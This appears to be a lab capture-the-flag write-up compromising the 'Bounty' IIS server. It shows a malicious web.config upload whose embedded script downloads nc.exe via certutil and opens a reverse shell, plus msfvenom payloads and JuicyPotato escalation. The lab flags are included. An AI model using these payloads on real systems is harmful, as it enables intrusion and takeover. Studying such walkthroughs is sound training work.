Nmap Results
# Nmap 7.92 scan initiated Mon Sep 12 23:54:35 2022 as: nmap -Pn -p- -A -T5 -oN scan.txt 10.10.10.93
Nmap scan report for 10.10.10.93
Host is up (0.014s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Bounty
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 14.71 ms 10.10.14.1
2 14.80 ms 10.10.10.93
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 12 23:55:43 2022 -- 1 IP address (1 host up) scanned in 68.45 secondsService Enumeration
TCP/80

Gobuster Enumeration
gobuster dir -u http://10.10.10.93/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -x html,aspx,asp -r -o gobuster80.txt -t 50
/aspnet_client (Status: 403) [Size: 1233]
/transfer.aspx (Status: 200) [Size: 941]
/uploadedfiles (Status: 403) [Size: 1233]File Upload Vulnerability Testing

I try uploading a test .txt file and receive an error.

Then, I try uploading a .jpg file and it accepts it.

Then, I test on a .txt.jpg file and it accepts it. It does not accept, however, a .jpg.txt file, so it definitely appears to be validating on the last part of the file extension.

I've found my file upload in the /uploadedfiles/ directory. Now, from here, it's a matter of finding the right payload to go form file upload to reverse shell. There also appears to be a script running that clears uploaded files at regular intervals.
Null Byte Termination
I am going to try and get a reverse shell using this payload here:
You'll need to change the payload according to your VPN IP address and desired TCP listening port.
String host = "10.10.x.x"; //CHANGE THIS
Int port = 443; ////CHANGE THISI save the payload in the file pwn.aspx. The null byte terminator works by appending a %00 which should cause the server to discontinue parsing the rest of the filename once loaded.
I load Burp Suite and proxy the requests through.
Catch the Request

Modify It

Now, you can forward the request on from Burp. And, you can see that this causes the server to accept the payload.

But, despite my best attempts, the file is either being deleted by a script or anti-virus, as the file is never found. It's also possible the %00 terminator is being treated literally by the server.

Testing for Approved File Extensions
Using this list here, I decide to test for common file extensions that are common on IIS systems.
I wrote a custom PowerShell script to automate the testing process:
With the help of my PowerShell script, I easily identify file types the server accepts:

The .config file type is definitely the outlier here. Time to look for IIS exploits that might be possible using a .config file.
Exploit
This IIS server has a file upload vulnerability where the developer implemented a whitelist of file types — intending to limit the upload of images — but failed to filter out the .config file extension. Any file uploaded by the user is placed in the /UploadedFiles/ directory, meaning that the user can cause the server to load and parse a malicious web.config file in the readable directory.
web.config
I used this GitHub gist as inspriation to create my own payload.
Click to Show Code
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
Set objShell = CreateObject("WScript.Shell")
objShell.Exec("cmd.exe /c certutil.exe -urlcache -split -f http://10.10.14.6/nc.exe C:\Windows\Temp\nc.exe")
objShell.Exec("cmd.exe /c C:\Windows\Temp\nc.exe 10.10.14.6 443 -e C:\Windows\System32\cmd.exe")
%>
Procedure
The malicious web.config file is executing two commands on the remote host:
- Download
nc.exefrom a web server hosted on Kali - Run
nc.exeafter it has been downloaded on the remote host
Copy nc.exe to the Current Directory
cp /usr/share/windows-resources/binaries/nc.exe .Use the nc.exe binary shipped with Kali
Start a Python Web Server
This will host the nc.exe file via an ad-hoc web server, so the target will download it from our web server when the web.config file is run.

sudo python3 -m http.server 80Start a Netcat Listener to Catch the Reverse Shell
In the web.config file, the remote host will run nc.exe and connect back to our listener. Then, when the connection is established, the cmd.exe binary will execute, giving us an interactive shell.
sudo rlwrap nc -lnvp 443Upload web.config to the Target and Execute
You can do this two ways:
- Use your browser, upload the file, and load it from
http://10.10.10.93/UploadedFiles/web.config - Or, use a helper script to streamline the process.
I am going to go with option 2 and use a PowerShell script I wrote to upload the file and load it on the target. This is just a modified script of our earlier one before.
Post-Exploit Enumeration
Current User
Click to expand
USER INFORMATION
----------------
User Name SID
============= ==============================================
bounty\merlin S-1-5-21-2239012103-4222820348-3209614936-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============================================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
IIS APPPOOL\DefaultAppPool Well-known group S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
OS & Kernel
Click to expand
t Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3606965-84760
Original Install Date: 5/30/2018, 12:22:24 AM
System Boot Time: 2/17/2023, 7:51:28 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,618 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,644 MB
Virtual Memory: In Use: 451 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93
Users
Click to expand
User accounts for \\BOUNTY
-------------------------------------------------------------------------------
Administrator Guest merlin
Groups
Click to expand
Aliases for \\BOUNTY
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*Remote Desktop Users
*Replicator
*Users
Network
Interfaces
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.93
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{27C3F487-28AC-4CE6-AE3A-1F23518EF7A7}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
ARP Table
N/A
Routes
N/A
Open Ports
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 676
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 360
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 760
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 800
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 464
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 472
TCP 10.10.10.93:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 676
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 360
TCP [::]:49153 [::]:0 LISTENING 760
TCP [::]:49154 [::]:0 LISTENING 800
TCP [::]:49155 [::]:0 LISTENING 464
TCP [::]:49156 [::]:0 LISTENING 472
Ping Sweep
N/A
Processes
Click to expand
No interesting processes
Services
Click to expand
Not permitted to query services
Scheduled Tasks
Click to expand
No interesting tasks
Interesting Files
c:\inetpub\wwwroot\CS.aspx.cs
The actual list of approved file types
String path = Server.MapPath("~/UploadedFiles/");
string[] validFileTypes={"config","gif","png","jpg","jpeg","doc","docx","xls","xlsx"};
Privilege Escalation
During the post-exploit enumeration, one of the first things that stood out to me was the SeImpersonatePrivilelge privilege and the age of the operating system, Windows Server 2008 R2; sounds like the perfect candidate for Juicy Potato.
Download Juicy Potato
Generate a Privilege Escalation Payload
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.x.x LPORT=443 -f exe -o privesc.exeTransfer the Files to the Target
sudo python3 -m http.server 80Host the files with a Python web server
cd C:\Users\Merlin\Desktop
certutil -urlcache -split -f http://10.10.x.x/privesc.exe privesc.exe
certutil -urlcache -split -f http://10.10.x.x/jp.exe jp.exeDownload the privesc payload and JuicyPotato binaries to Merlin's desktop
Start a Netcat Listener and Execute the Payload
Find a Working CLSID for JuicyPotato
These are known COM object IDs running on Windows Server 2008 R2:
You can also try running the CLSID enumeration script. I tried a handful of CLSIDs listed here and had luck with this one:
Start a Listener
sudo rlwrap nc -lnvp 443Execute the Juicy Potato Attack
set clsid={4991d34b-80a1-4291-83b6-3328366b9097}
.\jp.exe -p C:\Users\merlin\Desktop\privesc.exe -l 4000 -t * -c %clsid%
Flags
User
819ccd0d95949131d2e7413b1bd652d3
Root
f57e220636164015dfd18288175cd051





